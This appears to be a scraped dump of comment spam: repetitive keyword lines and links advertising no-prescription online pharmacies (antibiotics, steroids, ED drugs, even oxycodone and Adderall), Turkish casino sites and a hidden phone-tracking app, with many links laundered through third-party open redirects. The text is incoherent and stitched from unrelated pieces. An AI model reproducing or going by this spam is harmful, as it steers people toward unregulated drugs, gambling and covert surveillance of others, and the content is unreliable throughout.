antibiotic amoxicillin: amoxacillian without a percription – can you purchase amoxicillin online
amoxicillin generic: amoxicillin 500 mg without a prescription – amoxicillin 825 mg
can i order clomid without prescription where to get generic clomid without dr prescription or where can i buy clomid without rx
http://www2.pure.cc/~mikimomo/zaccess/acc.cgi?redirect=http://clomidst.pro how can i get clomid for sale
[url=https://www.scarabelli-ghini.edu.it/sdg/app/default/trasparenza.php?sede_codice=BOII0015&referer=https://clomidst.pro]can i get clomid price[/url] can you get clomid without prescription and [url=http://cos258.com/home.php?mod=space&uid=1233479]how to get generic clomid pill[/url] how can i get clomid prices
amoxicillin 500mg over the counter: prescription for amoxicillin – over the counter amoxicillin canada
http://clomidst.pro/# where to get cheap clomid without dr prescription
prednisone price australia: how to take prednisone – prednisone 40 mg
ivermectin 3mg pills for humans – aczone pills order sumycin 500mg online cheap
pharmacy no prescription required: no prescription medication – canada pharmacy no prescription
https://edpills.guru/# ed treatment online
http://onlinepharmacy.cheap/# canadian pharmacy no prescription
quality prescription drugs canada: best no prescription online pharmacy – canadian pharmacy prescription
pharmacy discount coupons: pharmacy online – canadian pharmacy world coupon code
https://onlinepharmacy.cheap/# uk pharmacy no prescription
online pharmacies no prescription [url=https://pharmnoprescription.pro/#]online pharmacy not requiring prescription[/url] buy medication online no prescription
pharmacy coupons: discount pharmacy – buying prescription drugs from canada
buying prescription drugs online canada: best online prescription – online pharmacy that does not require a prescription
meds online without prescription: online pharmacy with prescription – non prescription online pharmacy
http://onlinepharmacy.cheap/# canadian pharmacy world coupon
ed prescription online: cheap ed drugs – top rated ed pills
http://pharmnoprescription.pro/# no prescription drugs online
buy generic metronidazole 200mg – buy metronidazole cheap purchase zithromax pills
cheap erection pills: edmeds – ed rx online
buy meds online no prescription: best online prescription – buy pills without prescription
http://edpills.guru/# ed medications online
rxpharmacycoupons: mexican online pharmacy – canadian pharmacy no prescription
https://edpills.guru/# ed pills for sale
buying erectile dysfunction pills online [url=http://edpills.guru/#]online ed pills[/url] online ed medicine
best online ed treatment: ed medications online – online erectile dysfunction pills
best online ed pills online ed drugs or cheap ed pills online
http://ns.km1003.keymachine.de/php.php?a%5B%5D=cialis+without+doctor+prescription where to buy ed pills
[url=https://maps.google.com.na/url?sa=t&url=https://edpills.guru]pills for erectile dysfunction online[/url] cheapest ed online and [url=https://lhgangguanwang.com/home.php?mod=space&uid=129721]online ed medicine[/url] erectile dysfunction pills for sale
canadian rx prescription drugstore: medications online without prescriptions – no prescription online pharmacy
buy erectile dysfunction pills: ed meds online – ed medicines online
http://edpills.guru/# ed online meds
buy prescription drugs online without: online doctor prescription canada – buy prescription drugs without a prescription
international pharmacy no prescription canadian pharmacy discount code or canadian online pharmacy no prescription
https://cse.google.com.pe/url?q=http://onlinepharmacy.cheap canada drugs coupon code
[url=https://clients1.google.com.bd/url?q=https://onlinepharmacy.cheap]pharmacy discount coupons[/url] cheapest pharmacy to fill prescriptions with insurance and [url=http://www.1moli.top/home.php?mod=space&uid=2744]no prescription required pharmacy[/url] cheapest pharmacy prescription drugs
online ed pills: buy ed pills – online erectile dysfunction prescription
https://onlinepharmacy.cheap/# canadian pharmacy no prescription
https://pharmnoprescription.pro/# canada pharmacy without prescription
no prescription pharmacy online: buy meds online without prescription – prescription online canada
best online canadian pharmacy: canadian world pharmacy – ed drugs online from canada
https://canadianpharm.guru/# global pharmacy canada
acillin cost cost penicillin buy cheap generic amoxil
buy drugs without prescription: mexican prescription drugs online – canadian pharmacy no prescription needed
buy generic lasix – lasix us buy captopril pill
online medication without prescription [url=http://pharmacynoprescription.pro/#]mexican prescription drugs online[/url] no prescription pharmacy
buying from online mexican pharmacy: mexican drugstore online – purple pharmacy mexico price list
http://canadianpharm.guru/# canadian pharmacy antibiotics
canadianpharmacy com: canadian pharmacy king reviews – canada pharmacy
buying prescription drugs in mexico online: reputable mexican pharmacies online – mexican border pharmacies shipping to usa
https://indianpharm.shop/# п»їlegitimate online pharmacies india
indian pharmacies safe: cheapest online pharmacy india – cheapest online pharmacy india
buying drugs online no prescription: how to get a prescription in canada – buying prescription drugs online canada
http://canadianpharm.guru/# canadian pharmacy meds
mexican border pharmacies shipping to usa [url=http://mexicanpharm.online/#]buying prescription drugs in mexico[/url] п»їbest mexican online pharmacies
best canadian pharmacy online: canadian neighbor pharmacy – canada pharmacy reviews
top 10 pharmacies in india: india pharmacy mail order – Online medicine home delivery
buying drugs without prescription: mexican pharmacies no prescription – no prescription online pharmacies
buying from online mexican pharmacy mexican border pharmacies shipping to usa or mexico pharmacies prescription drugs
https://www.google.com.et/url?q=https://mexicanpharm.online purple pharmacy mexico price list
[url=https://www.google.me/url?q=https://mexicanpharm.online]best online pharmacies in mexico[/url] buying prescription drugs in mexico online and [url=http://xunshang.cc/home.php?mod=space&uid=4671612]mexico pharmacies prescription drugs[/url] mexico pharmacy
https://pharmacynoprescription.pro/# canadian pharmacy no prescription
canadian pharmacy oxycodone: cross border pharmacy canada – canadian pharmacy 365
canada mail order prescription: no prescription drugs – online meds no prescription
discount prescription drugs canada: ordering prescription drugs from canada – legitimate online pharmacy no prescription
best online prescription: mexican pharmacy no prescription – how to order prescription drugs from canada
https://indianpharm.shop/# Online medicine home delivery
http://canadianpharm.guru/# legitimate canadian mail order pharmacy
mexican drugstore online: buying from online mexican pharmacy – mexican pharmacy
reputable canadian online pharmacies adderall canadian pharmacy or canadian neighbor pharmacy
https://www.google.com.bz/url?sa=t&url=https://canadianpharm.guru canadian pharmacy ltd
[url=https://images.google.com.gt/url?q=https://canadianpharm.guru]canada drugs online review[/url] best rated canadian pharmacy and [url=https://forum.beloader.com/home.php?mod=space&uid=11655]canada drugs[/url] buy drugs from canada
canadian world pharmacy: canadian compounding pharmacy – best canadian online pharmacy
mexican drugstore online [url=https://mexicanpharm.online/#]medicine in mexico pharmacies[/url] purple pharmacy mexico price list
buy meds online no prescription: best no prescription online pharmacies – canadian prescription prices
http://mexicanpharm.online/# mexican pharmaceuticals online
Online medicine order buy medicines online in india or mail order pharmacy india
https://clients1.google.ps/url?q=https://indianpharm.shop indian pharmacy online
[url=https://cse.google.com/url?q=https://indianpharm.shop]cheapest online pharmacy india[/url] indian pharmacy and [url=https://www.donchillin.com/space-uid-329289.html]online pharmacy india[/url] india online pharmacy
best mexican online pharmacies: mexico pharmacies prescription drugs – buying prescription drugs in mexico
pharmacy website india: pharmacy website india – india online pharmacy
pharmacy website india: top online pharmacy india – buy medicines online in india
buy medications without a prescription canadian rx prescription drugstore or order prescription drugs online without doctor
https://toolbarqueries.google.bi/url?q=https://pharmacynoprescription.pro canadian pharmacy prescription
[url=http://blackberryvietnam.net/proxy.php?link=http://pharmacynoprescription.pro]canada drugs no prescription[/url] canadian prescription drugstore review and [url=http://ckxken.synology.me/discuz/home.php?mod=space&uid=12957]canada drugs without prescription[/url] canadian pharmacy non prescription
https://indianpharm.shop/# online shopping pharmacy india
pharmacies in mexico that ship to usa medication from mexico pharmacy or best online pharmacies in mexico
https://www.google.nr/url?q=https://mexicanpharm.online medication from mexico pharmacy
[url=https://asia.google.com/url?sa=t&url=https://mexicanpharm.online]mexico drug stores pharmacies[/url] mexico pharmacies prescription drugs and [url=http://ckxken.synology.me/discuz/home.php?mod=space&uid=13330]pharmacies in mexico that ship to usa[/url] buying prescription drugs in mexico online
prescription meds from canada: no prescription – no prescription drugs online
http://pharmacynoprescription.pro/# buying drugs without prescription
buying prescription drugs in mexico: mexico drug stores pharmacies – medication from mexico pharmacy
п»їbest mexican online pharmacies: pharmacies in mexico that ship to usa – purple pharmacy mexico price list
https://canadianpharm.guru/# canadian pharmacy online
mexican online pharmacies prescription drugs: reputable mexican pharmacies online – mexican online pharmacies prescription drugs
no prescription needed [url=http://pharmacynoprescription.pro/#]best no prescription online pharmacy[/url] no prescription medicine
Online medicine home delivery: best india pharmacy – Online medicine order
https://canadianpharm.guru/# reliable canadian pharmacy
reputable canadian pharmacy: canadian pharmacy no scripts – canadian drug pharmacy
best rated canadian pharmacy: canadapharmacyonline – recommended canadian pharmacies
indianpharmacy com: indianpharmacy com – top 10 pharmacies in india
reputable mexican pharmacies online: mexican border pharmacies shipping to usa – purple pharmacy mexico price list
https://indianpharm.shop/# pharmacy website india
п»їbest mexican online pharmacies mexico drug stores pharmacies or pharmacies in mexico that ship to usa
http://www.friscowebsites.com/redirect.aspx?destination=http://mexicanpharm.online mexican pharmaceuticals online
[url=https://cse.google.ne/url?sa=t&url=https://mexicanpharm.online]purple pharmacy mexico price list[/url] medicine in mexico pharmacies and [url=http://www.9kuan9.com/home.php?mod=space&uid=383934]reputable mexican pharmacies online[/url] purple pharmacy mexico price list
canada pharmacy reviews: northern pharmacy canada – canadian pharmacy checker
real canadian pharmacy: canada pharmacy 24h – onlinecanadianpharmacy
http://canadianpharm.guru/# maple leaf pharmacy in canada
best online pharmacy india [url=http://indianpharm.shop/#]indian pharmacy paypal[/url] Online medicine order
http://indianpharm.shop/# Online medicine home delivery
buy meds online without prescription: online prescription canada – no prescription
buy zidovudine 300mg sale – zyloprim 100mg for sale how to get zyloprim without a prescription
best online pharmacies in mexico: mexico drug stores pharmacies – medication from mexico pharmacy
buy medication online with prescription: how to order prescription drugs from canada – online pharmacy without prescriptions
how to get prescription drugs from canada: canada pharmacy without prescription – online pharmacy no prescription needed
canadian pharmacy 24h com canadian pharmacy meds reviews or canadian pharmacy
https://www.google.co.zw/url?q=https://canadianpharm.guru canadianpharmacymeds
[url=https://www.mfkruzomberok.sk/media_show.asp?type=3&id=160&url_back=https://canadianpharm.guru]adderall canadian pharmacy[/url] online canadian pharmacy and [url=https://www.warshipsfaq.ru/user/yvmecbpljd]canadian pharmacy king reviews[/url] canadian pharmacy 24h com safe
http://canadianpharm.guru/# canadian pharmacy prices
best canadian online pharmacy: the canadian drugstore – canadian pharmacy uk delivery
glycomet 500mg cheap – sulfamethoxazole usa lincocin medication
world pharmacy india mail order pharmacy india or Online medicine home delivery
https://cse.google.mg/url?sa=i&url=http://indianpharm.shop online shopping pharmacy india
[url=https://maps.google.ad/url?q=https://indianpharm.shop]top 10 pharmacies in india[/url] indian pharmacies safe and [url=https://m.414500.cc/home.php?mod=space&uid=3427826]Online medicine home delivery[/url] world pharmacy india
legitimate canadian pharmacy: canada online pharmacy – best online canadian pharmacy
my canadian pharmacy: canada pharmacy online – canadian pharmacy 24
http://canadianpharm.guru/# canadian pharmacy store
http://canadianpharm.guru/# canadian pharmacy online ship to usa
pharmacy no prescription: no prescription canadian pharmacy – no prescription drugs online
mexican pharmacy purple pharmacy mexico price list or mexican rx online
http://lonevelde.lovasok.hu/out_link.php?url=https://mexicanpharm.online medicine in mexico pharmacies
[url=https://www.google.gl/url?q=https://mexicanpharm.online]medication from mexico pharmacy[/url] mexico drug stores pharmacies and [url=http://80tt1.com/home.php?mod=space&uid=659740]mexican online pharmacies prescription drugs[/url] mexico pharmacies prescription drugs
canada pharmacy reviews: best canadian online pharmacy – buying from canadian pharmacies
online no prescription pharmacy canada prescription online or buying drugs online no prescription
http://mychatik.ru/go.php?url=http://pharmacynoprescription.pro buy medications online no prescription
[url=https://toolbarqueries.google.dm/url?q=https://pharmacynoprescription.pro]canadian pharmacy no prescription needed[/url] best no prescription online pharmacies and [url=http://www.tmml.top/home.php?mod=space&uid=68444]pharmacy online no prescription[/url] no prescription pharmacy online
canadian pharmacy store [url=http://canadianpharm.guru/#] best canadian online pharmacy reviews[/url] precription drugs from canada
http://mexicanpharm.online/# mexican mail order pharmacies
no prescription canadian pharmacy: can i buy prescription drugs in canada – canadian pharmacy online no prescription needed
Online medicine home delivery: top 10 online pharmacy in india – india pharmacy
reputable indian pharmacies: indian pharmacy online – top 10 pharmacies in india
yasal slot siteleri: bonus veren slot siteleri – en cok kazandiran slot siteleri
https://sweetbonanza.bid/# sweet bonanza giris
https://pinupgiris.fun/# pin-up bonanza
pin up giris: pin up casino – pin up indir
sweet bonanza taktik: sweet bonanza slot – sweet bonanza demo oyna
http://slotsiteleri.guru/# deneme bonusu veren siteler
sweet bonanza slot demo: sweet bonanza yasal site – sweet bonanza 100 tl
http://pinupgiris.fun/# pin-up casino
gates of olympus [url=https://gatesofolympus.auction/#]gates of olympus s?rlar?[/url] gates of olympus max win
http://sweetbonanza.bid/# sweet bonanza slot
http://gatesofolympus.auction/# gates of olympus oyna
aviator ucak oyunu [url=http://aviatoroyna.bid/#]aviator oyunu 50 tl[/url] aviator nas?l oynan?r
https://slotsiteleri.guru/# en güvenilir slot siteleri
http://sweetbonanza.bid/# sweet bonanza free spin demo
http://sweetbonanza.bid/# pragmatic play sweet bonanza
aviator oyunu 10 tl [url=https://aviatoroyna.bid/#]aviator hilesi ucretsiz[/url] aviator hilesi ucretsiz
aviator mostbet: aviator mostbet – aviator oyna slot
http://pinupgiris.fun/# pin-up giris
sweet bonanza giris: sweet bonanza free spin demo – sweet bonanza mostbet
aviator pin up: pin up casino giris – pin-up online
http://pinupgiris.fun/# pin up bet
http://sweetbonanza.bid/# sweet bonanza kazanma saatleri
sweet bonanza yasal site: sweet bonanza taktik – slot oyunlari
purchase clozaril pill – coversyl medication famotidine 20mg cheap
seroquel online – zoloft buy online eskalith tablet
http://aviatoroyna.bid/# aviator nasil oynanir
sweet bonanza siteleri: pragmatic play sweet bonanza – sweet bonanza 90 tl
http://sweetbonanza.bid/# sweet bonanza slot
gates of olympus oyna ucretsiz: gate of olympus hile – pragmatic play gates of olympus
https://pinupgiris.fun/# pin up casino güncel giris
pin up giris: pin-up casino giris – pin-up giris
https://aviatoroyna.bid/# aviator ucak oyunu
pragmatic play sweet bonanza [url=http://sweetbonanza.bid/#]slot oyunlari[/url] slot oyunlari
https://pinupgiris.fun/# pin up casino giris
sweet bonanza siteleri guncel sweet bonanza or sweet bonanza hilesi
https://clients1.google.nr/url?q=https://sweetbonanza.bid sweet bonanza kazanma saatleri
[url=https://image.google.al/url?q=j&rct=j&url=https://sweetbonanza.bid]sweet bonanza guncel[/url] sweet bonanza 100 tl and [url=https://forex-bitcoin.com/members/338281-bnevlltbdt]sweet bonanza guncel[/url] sweet bonanza yasal site
gates of olympus oyna: gates of olympus taktik – gates of olympus s?rlar?
https://pinupgiris.fun/# pin up
http://aviatoroyna.bid/# aviator sinyal hilesi
aviator sinyal hilesi [url=http://aviatoroyna.bid/#]aviator ucak oyunu[/url] aviator sinyal hilesi apk
http://pinupgiris.fun/# pin up casino
aviator ucak oyunu [url=http://aviatoroyna.bid/#]aviator sinyal hilesi apk[/url] aviator oyunu
gates of olympus demo oyna: gates of olympus demo turkce oyna – gates of olympus oyna
gates of olympus nas?l para kazanilir gates of olympus hilesi or gates of olympus demo turkce oyna
http://www.stardiamondcorp.com/outurl.php?url=https://gatesofolympus.auction/ gates of olympus oyna
[url=https://www.google.pl/url?sa=t&url=https://gatesofolympus.auction]gates of olympus max win[/url] gates of olympus giris and [url=http://cos258.com/home.php?mod=space&uid=1240320]gates of olympus demo turkce oyna[/url] gates of olympus 1000 demo
sweet bonanza demo: sweet bonanza kazanma saatleri – sweet bonanza taktik
http://aviatoroyna.bid/# aviator oyunu giris
https://aviatoroyna.bid/# aviator oyna slot
https://aviatoroyna.bid/# aviator oyna
2024 en iyi slot siteleri [url=https://slotsiteleri.guru/#]slot bahis siteleri[/url] casino slot siteleri
http://sweetbonanza.bid/# sweet bonanza mostbet
casino slot siteleri [url=https://slotsiteleri.guru/#]en cok kazandiran slot siteleri[/url] slot siteleri bonus veren
bonus veren slot siteleri slot casino siteleri or en cok kazandiran slot siteleri
https://www.google.az/url?q=https://slotsiteleri.guru deneme bonusu veren slot siteleri
[url=https://toolbarqueries.google.ac/url?q=https://slotsiteleri.guru]guvenilir slot siteleri[/url] yeni slot siteleri and [url=http://wuyuebanzou.com/home.php?mod=space&uid=496078]canl? slot siteleri[/url] slot oyun siteleri
aviator oyunu: aviator oyunu 100 tl – aviator oyunu giris
http://aviatoroyna.bid/# aviator oyunu 20 tl
https://sweetbonanza.bid/# sweet bonanza slot demo
buying prescription drugs in mexico [url=http://mexicanpharmacy.shop/#]mexico pharmacies prescription drugs[/url] medication from mexico pharmacy
http://indianpharmacy.icu/# top 10 online pharmacy in india
mexico pharmacies prescription drugs: Mexican Pharmacy Online – buying prescription drugs in mexico
india pharmacy [url=http://indianpharmacy.icu/#]indian pharmacy delivery[/url] top 10 pharmacies in india
atarax 25mg for sale – order generic atarax order endep without prescription
online pharmacy india [url=http://indianpharmacy.icu/#]Healthcare and medicines from India[/url] mail order pharmacy india
canadian pharmacy com: Large Selection of Medications – canada pharmacy online legit
reliable canadian pharmacy [url=https://canadianpharmacy24.store/#]Large Selection of Medications[/url] canadian pharmacy prices
http://canadianpharmacy24.store/# canada drugs
mail order pharmacy india: Generic Medicine India to USA – pharmacy website india
top 10 pharmacies in india: Healthcare and medicines from India – world pharmacy india
canadian drugstore online: pills now even cheaper – canadian pharmacy com
anafranil 50mg price – order celexa 20mg without prescription buy doxepin for sale
mexican rx online: mexico pharmacies prescription drugs – purple pharmacy mexico price list
canada drug pharmacy cheap canadian pharmacy online or canadian pharmacies that deliver to the us
https://www.google.co.mz/url?q=https://canadianpharmacy24.store canada rx pharmacy
[url=https://www.google.com.ng/url?q=https://canadianpharmacy24.store]my canadian pharmacy[/url] safe reliable canadian pharmacy and [url=http://www.so0912.com/home.php?mod=space&uid=2147315]certified canadian international pharmacy[/url] online canadian pharmacy review
mail order pharmacy india: indian pharmacy – top online pharmacy india
pharmacy website india [url=https://indianpharmacy.icu/#]indian pharmacy[/url] buy prescription drugs from india
indian pharmacies safe: buy medicines online in india – best india pharmacy
medicine in mexico pharmacies: mexican mail order pharmacies – reputable mexican pharmacies online
canadian pharmacy [url=http://canadianpharmacy24.store/#]Licensed Canadian Pharmacy[/url] legit canadian pharmacy
medication from mexico pharmacy: mexico pharmacy – medication from mexico pharmacy
best mexican online pharmacies: Mexican Pharmacy Online – buying prescription drugs in mexico online
buy medicines online in india: Generic Medicine India to USA – indian pharmacies safe
https://indianpharmacy.icu/# best online pharmacy india
my canadian pharmacy reviews: Certified Canadian Pharmacy – onlinecanadianpharmacy 24
reputable indian pharmacies [url=https://indianpharmacy.icu/#]cheapest online pharmacy india[/url] Online medicine order
pharmacies in mexico that ship to usa mexican mail order pharmacies or mexico drug stores pharmacies
https://toolbarqueries.google.com.sg/url?q=https://mexicanpharmacy.shop pharmacies in mexico that ship to usa
[url=https://maps.google.bg/url?sa=t&url=https://mexicanpharmacy.shop]mexican pharmacy[/url] mexican pharmacy and [url=http://jzmetin.cn/bbs/home.php?mod=space&uid=275490]buying from online mexican pharmacy[/url] buying prescription drugs in mexico online
legitimate canadian mail order pharmacy: Large Selection of Medications – canadian drug pharmacy
drugs from canada ordering drugs from canada or <a href=" http://galaxy-at-fairy.df.ru/phpinfo.php?a%5B%5D=i+want+to+buy+viagra “>real canadian pharmacy
https://www.aiko.ed.jp/blog/mt4i.cgi?id=7&mode=redirect&ref_eid=3197&url=http://canadianpharmacy24.store pharmacy com canada
[url=https://maps.google.at/url?q=https://canadianpharmacy24.store]canadian pharmacy ltd[/url] canadian pharmacy no scripts and [url=https://98e.fun/space-uid-7307184.html]buy canadian drugs[/url] www canadianonlinepharmacy
top online pharmacy india india pharmacy or india online pharmacy
https://www.east-harlem.com/?URL=indianpharmacy.icu/collections/tv-console Online medicine home delivery
[url=http://pornorasskazy.com/forum/away.php?s=https://indianpharmacy.icu]pharmacy website india[/url] indian pharmacy online and [url=http://wnt1688.cn/home.php?mod=space&uid=7920680]indian pharmacy online[/url] indianpharmacy com
legitimate online pharmacies india: top 10 online pharmacy in india – indian pharmacy paypal
mail order pharmacy india: indian pharmacy – reputable indian pharmacies
buying prescription drugs in mexico online п»їbest mexican online pharmacies or buying prescription drugs in mexico
https://www.google.by/url?q=https://mexicanpharmacy.shop buying prescription drugs in mexico
[url=https://cse.google.lu/url?sa=t&url=https://mexicanpharmacy.shop]mexico drug stores pharmacies[/url] medicine in mexico pharmacies and [url=https://forexzloty.pl/members/370700-zqjlifcone]mexican online pharmacies prescription drugs[/url] mexican rx online
canadian pharmacy victoza [url=http://canadianpharmacy24.store/#]Licensed Canadian Pharmacy[/url] best online canadian pharmacy
buy canadian drugs [url=https://canadianpharmacy24.store/#]Large Selection of Medications[/url] canada drugs online review
cross border pharmacy canada: Certified Canadian Pharmacy – pharmacy in canada
https://mexicanpharmacy.shop/# mexico drug stores pharmacies
buying prescription drugs in mexico: Online Pharmacies in Mexico – mexican pharmaceuticals online
mexican pharmaceuticals online: mexican pharmacy – mexican rx online
medication from mexico pharmacy [url=https://mexicanpharmacy.shop/#]purple pharmacy mexico price list[/url] mexico drug stores pharmacies
canadianpharmacyworld canadian online pharmacy reviews or vipps approved canadian online pharmacy
https://maps.google.cz/url?q=https://canadianpharmacy24.store pet meds without vet prescription canada
[url=https://cse.google.bi/url?sa=i&url=https://canadianpharmacy24.store]canada pharmacy online[/url] canada ed drugs and [url=http://www.donggoudi.com/home.php?mod=space&uid=276016]canada pharmacy online[/url] legal canadian pharmacy online
global pharmacy canada: Prescription Drugs from Canada – pharmacy canadian
buy prescription drugs from india: indian pharmacy delivery – online shopping pharmacy india
generic clomid pills [url=http://clomidall.com/#]buy cheap clomid without dr prescription[/url] where to get cheap clomid without dr prescription
http://clomidall.com/# how can i get cheap clomid no prescription
Rastreador de celular – Aplicativo de rastreamento oculto que registra localização, SMS, áudio de chamadas, WhatsApp, Facebook, foto, câmera, atividade de internet. Melhor para controle dos pais e monitoramento de funcionários. Rastrear Telefone Celular Grátis – Programa de Monitoramento Online.
where to buy clomid without dr prescription: how can i get clomid price – can you get cheap clomid without prescription
prednisone online [url=https://prednisoneall.com/#]prednisone 40mg[/url] how to buy prednisone
zithromax 500mg price: zithromax coupon – zithromax 500 mg lowest price pharmacy online
https://clomidall.com/# order clomid prices
https://prednisoneall.com/# can you buy prednisone over the counter in canada
http://prednisoneall.com/# can you buy prednisone in canada
zithromax 1000 mg online [url=http://zithromaxall.com/#]can i buy zithromax online[/url] zithromax capsules
http://clomidall.com/# where to get clomid now
https://clomidall.com/# cheap clomid tablets
where can i buy clomid without insurance [url=http://clomidall.com/#]how to get clomid[/url] can you buy generic clomid without insurance
amoxil pills – amoxicillin for sale online buy baycip paypal
http://zithromaxall.com/# zithromax 500mg price
http://clomidall.shop/# where buy clomid without a prescription
amoxicillin 30 capsules price where can you get amoxicillin or buying amoxicillin online
https://www.google.ad/url?sa=t&url=https://amoxilall.shop can i purchase amoxicillin online
[url=http://mailstreet.com/redirect.asp?url=http://amoxilall.shop]amoxicillin without a prescription[/url] amoxicillin 500 mg without prescription and [url=http://www.zhuangxiuz.com/home.php?mod=space&uid=808447]order amoxicillin uk[/url] cost of amoxicillin prescription
zithromax tablets for sale [url=https://zithromaxall.shop/#]zithromax capsules 250mg[/url] buy zithromax online with mastercard
order clomid without a prescription: buying clomid for sale – cost generic clomid
https://amoxilall.shop/# generic amoxil 500 mg
amoxicillin online without prescription: amoxicillin 250 mg capsule – how much is amoxicillin prescription
https://clomidall.shop/# can i order generic clomid price
zithromax coupon [url=https://zithromaxall.shop/#]where can i buy zithromax in canada[/url] where can i get zithromax over the counter
http://prednisoneall.com/# buy prednisone without rx
https://clomidall.shop/# can you get generic clomid pills
steroids prednisone for sale can i buy prednisone online without prescription or prednisone prescription for sale
https://www.eskimo.com/yacy/HostBrowser.html?admin=false&path=https://prednisoneall.shop/ prednisone 20mg prescription cost
[url=https://www.google.gr/url?sa=t&url=https://prednisoneall.shop]can you buy prednisone over the counter in usa[/url] prednisone rx coupon and [url=http://canadalondonchinese.com/home.php?mod=space&uid=101288]over the counter prednisone cream[/url] prednisone capsules
prednisone cost us [url=http://prednisoneall.com/#]buy generic prednisone online[/url] prednisone 10 tablet
https://clomidall.com/# buy cheap clomid without prescription
price of amoxicillin without insurance amoxicillin 500 mg tablet or amoxicillin without a doctors prescription
http://87.98.144.110/api.php?action=https://amoxilall.shop amoxicillin order online no prescription
[url=http://clients1.google.co.ao/url?q=https://amoxilall.shop]buy amoxicillin 500mg usa[/url] amoxicillin no prescription and [url=https://98e.fun/space-uid-7334769.html]where to buy amoxicillin over the counter[/url] where can you get amoxicillin
buy zithromax without presc zithromax generic cost or where to get zithromax over the counter
http://www.slotgemeinde.de/go.php?url=http://zithromaxall.shop zithromax
[url=https://www.google.be/url?q=http://zithromaxall.shop]zithromax over the counter canada[/url] zithromax 250mg and [url=http://www.tmml.top/home.php?mod=space&uid=73934]zithromax cost uk[/url] generic zithromax medicine
https://prednisoneall.shop/# 30mg prednisone
augmentin buy online – zyvox 600 mg brand buy generic cipro over the counter
20 mg of prednisone [url=https://prednisoneall.com/#]prednisone 20 mg tablet price[/url] buy prednisone 20mg
https://amoxilall.shop/# cost of amoxicillin 30 capsules
cost of amoxicillin 30 capsules: medicine amoxicillin 500mg – cost of amoxicillin
http://zithromaxall.shop/# generic zithromax 500mg
prednisone 2 mg: prednisone pills 10 mg – can you buy prednisone over the counter in mexico
cost of cheap clomid pill can you get cheap clomid without prescription or where can i get clomid no prescription
https://maps.google.pt/url?q=https://clomidall.shop generic clomid without rx
[url=https://www.google.rs/url?q=https://clomidall.shop]where can i get cheap clomid for sale[/url] cheap clomid now and [url=https://bbs.tlcq666.com/home.php?mod=space&uid=23568]get clomid online[/url] clomid generic
can i buy cheap clomid tablets [url=http://clomidall.shop/#]how to get clomid without rx[/url] can i get generic clomid pill
http://amoxilall.shop/# where to buy amoxicillin pharmacy
https://amoxilall.com/# amoxicillin 500 mg tablet
https://prednisoneall.shop/# prednisone sale
where can i get amoxicillin 500 mg amoxicillin 775 mg or can i buy amoxicillin over the counter
https://maps.google.li/url?q=https://amoxilall.shop amoxicillin order online no prescription
[url=http://parents-teachers.com/lib/topframe2014.php?goto=https://amoxilall.shop]amoxicillin 200 mg tablet[/url] amoxicillin brand name and [url=https://forex-bitcoin.com/members/339686-bxhypcadvs]purchase amoxicillin 500 mg[/url] antibiotic amoxicillin
how can i get generic clomid without dr prescription [url=https://clomidall.shop/#]cost of generic clomid tablets[/url] where to buy generic clomid without insurance
buy Viagra over the counter: Viagra generic over the counter – Cheap Sildenafil 100mg
best price for viagra 100mg [url=http://sildenafiliq.com/#]buy viagra online[/url] Viagra online price
cheap viagra: sildenafil iq – generic sildenafil
https://sildenafiliq.xyz/# Sildenafil 100mg price
kamagra: Sildenafil Oral Jelly – Kamagra 100mg
Kamagra Oral Jelly [url=http://kamagraiq.com/#]Sildenafil Oral Jelly[/url] Kamagra tablets
https://kamagraiq.com/# Kamagra 100mg price
Kamagra 100mg price: Kamagra gel – Kamagra tablets
демонтаж москва
https://demontagmoskva.ru/
https://tadalafiliq.shop/# Cialis 20mg price in USA
cheap kamagra: Sildenafil Oral Jelly – super kamagra
Cialis without a doctor prescription [url=https://tadalafiliq.shop/#]cialis without a doctor prescription[/url] Generic Cialis without a doctor prescription
cheap kamagra: Kamagra gel – Kamagra 100mg price
buy kamagra online usa: Kamagra tablets – Kamagra 100mg
Generic Viagra for sale [url=http://sildenafiliq.xyz/#]sildenafil iq[/url] Cheap Viagra 100mg
Kamagra 100mg price: kamagra – Kamagra 100mg
https://tadalafiliq.com/# Tadalafil Tablet
http://sildenafiliq.com/# Generic Viagra for sale
order viagra: sildenafil iq – viagra canada
Kamagra tablets [url=https://kamagraiq.shop/#]Kamagra Iq[/url] cheap kamagra
http://tadalafiliq.shop/# Tadalafil price
buy kamagra online usa: buy kamagra online usa – super kamagra
http://kamagraiq.shop/# Kamagra 100mg price
Buy Viagra online cheap: sildenafil iq – Viagra without a doctor prescription Canada
generic sildenafil [url=https://sildenafiliq.xyz/#]buy viagra online[/url] cheap viagra
http://tadalafiliq.com/# Cheap Cialis
Cialis without a doctor prescription: Buy Cialis online – Buy Tadalafil 20mg
sildenafil oral jelly 100mg kamagra: Kamagra gel – super kamagra
п»їBuy generic 100mg Viagra online sildenafil over the counter or Cheap generic Viagra online
http://maps.google.co.mz/url?q=https://sildenafiliq.com п»їBuy generic 100mg Viagra online
[url=http://northstarshoes.com/europe/out.php?url=http://sildenafiliq.com]Generic Viagra online[/url] sildenafil online and [url=http://www.coin520.com/home.php?mod=space&uid=28612]generic sildenafil[/url] over the counter sildenafil
https://sildenafiliq.com/# viagra without prescription
https://tadalafiliq.com/# Cialis 20mg price in USA
cialis for sale [url=https://tadalafiliq.shop/#]tadalafil iq[/url] Generic Cialis price
Cialis over the counter: Buy Tadalafil 10mg – Buy Tadalafil 5mg
sildenafil oral jelly 100mg kamagra: kamagra best price – buy Kamagra
http://sildenafiliq.xyz/# Sildenafil Citrate Tablets 100mg
http://kamagraiq.com/# Kamagra 100mg
buy cialis pill [url=http://tadalafiliq.shop/#]Buy Cialis online[/url] Cialis 20mg price
buy Kamagra: Kamagra Oral Jelly Price – Kamagra 100mg
Cheap Cialis Generic Cialis without a doctor prescription or Buy Tadalafil 5mg
http://www.nurhierbeiuns.de/url?q=https://tadalafiliq.shop cialis for sale
[url=https://cse.google.gg/url?sa=t&url=https://tadalafiliq.shop]Tadalafil Tablet[/url] Tadalafil price and [url=http://bbs.mycq3d.com/home.php?mod=space&uid=68351]Cialis over the counter[/url] Generic Cialis price
http://tadalafiliq.com/# Buy Cialis online
Kamagra 100mg price: kamagra best price – super kamagra
Sildenafil Citrate Tablets 100mg [url=http://sildenafiliq.com/#]generic ed pills[/url] Generic Viagra online
http://sildenafiliq.com/# Sildenafil 100mg price
Cheap Cialis Tadalafil price or Generic Tadalafil 20mg price
https://cse.google.bj/url?sa=i&url=http://tadalafiliq.com cheapest cialis
